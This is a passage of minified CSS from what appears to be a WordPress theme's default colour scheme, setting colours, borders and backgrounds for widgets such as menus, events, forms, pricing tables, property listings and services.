.courses_page_meta_item_date{color:#221b40}.scheme_default .courses_single .courses_page_period{color:#635c81}.scheme_default .sc_dishes_default .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#191d32}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#191D32}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#635c81;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f2f2f4;	background-color:#221b40}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f2f2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f2f2f4}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#191d32;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#e9e9ee;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_default .sc_events_default .sc_events_item_meta{color:#221b40}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#221b40}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#f2f2f4}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_meta{color:#635c81}.scheme_default .sc_events_classic .sc_events_item_date{color:#221b40}.scheme_default .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_period{color:#635c81}.scheme_default.sc_form{background-color:#f2f2f4}.scheme_default span.sc_form_field_title{color:#221b40}.scheme_default .sc_form .sc_form_info_icon{color:#ff1000}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#221b40}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#221b40}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#D5D5DD}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#D5D5DD}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#D5D5DD}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#635c81}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#635c81}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#221b40}.scheme_default .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_default .sc_yandexmap_content,.scheme_default.sc_yandexmap_content{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_yandexmap_content b,.scheme_default .sc_yandexmap_content strong,.scheme_default.sc_yandexmap_content b,.scheme_default.sc_yandexmap_content strong{color:#221b40}.scheme_default .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_default .sc_icons .sc_icons_icon{color:#ff1000}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#221b40}.scheme_default .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#221b40}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#635c81}.scheme_default .sc_icons_item_description{color:#221b40}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_default .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_default .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_default .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#221b40}.scheme_default .sc_icons_modern.sc_icons .sc_icons_icon{color:#221b40}.scheme_default .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#f2f2f4}.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_default .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_default .sc_icons.sc_icons_decoration .sc_icons_icon{color:#221b40}.scheme_default .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#635c81}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#dddce1}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#221b40}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#221b40}.scheme_default .sc_matches_other .sc_matches_item_link{color:#221b40;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#635c81}.scheme_default .sc_matches_other .sc_matches_item_date{color:#221b40;	background-color:#dddce1}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e9e9ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#ffffff}.scheme_default .sc_points_table td a{color:#221b40}.scheme_default .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#221b40 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#ffffff;	color:#635c81}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e9e9ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#221b40}.scheme_default .portfolio_page_details_share{border-color:#dddce1}.scheme_default .sc_price_item{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#ff1000}.scheme_default .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#635c81}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#221b40}.scheme_default .sc_price_item .sc_price_item_price{color:#635c81}.scheme_default .sc_price_item_price .sc_price_item_price_before,.scheme_default .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_default .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#635c81}.scheme_default .sc_price_item_link:after{background-color:#00b8f4}.scheme_default .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_default.sc_price.sc_price_default .sc_price_item{background-color:#f2f2f4}.scheme_default .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#ffffff}.scheme_default .sc_promo_icon{color:#ff1000}.scheme_default .sc_promo .sc_promo_title{color:#221b40}.scheme_default .sc_promo .sc_promo_descr{color:#635c81}.scheme_default .sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#ff1000}.scheme_default.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_default.sc_promo .sc_promo_descr{color:#221b40}.scheme_default.sc_promo .sc_promo_content{color:#635c81}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#635c81}.scheme_default .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#635c81}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .properties_page_title_address{color:#635c81}.scheme_default .properties_price{color:#635c81}.scheme_default .properties_page_section_title{border-color:#dddce1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#ff1000}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#ffffff !important;	color:#635c81}.scheme_default .properties_page_virtual_tour_wrap{background-color:#ffffff; color:#635c81}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e9e9ee;	border-color:#e9e9ee #e9e9ee #dddce1}.scheme_default .properties_page_agent_info_position{color:#635c81}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#635c81}.scheme_default .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#221b40}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#635c81}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_default .sc_services .sc_services_item_number{color:#e9e9ee}.scheme_default .sc_services_default .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191d32;	border-color:#191d32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#191D32;	border-color:#191D32}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#635c81;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#ff1000;	border-color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#221b40;	border-color:#221b40}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .single-cpt_services .related_wrap,.scheme_default .single-cpt_services .comments_list_wrap{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f2f2f4;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f2f2f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#191d32}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#191D32}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#221b40}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f2f2f4;	background-color:#f2f2f4}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#191d32)}.scheme_default .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_default .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.75)}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#dddce1}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#221b40}.scheme_default 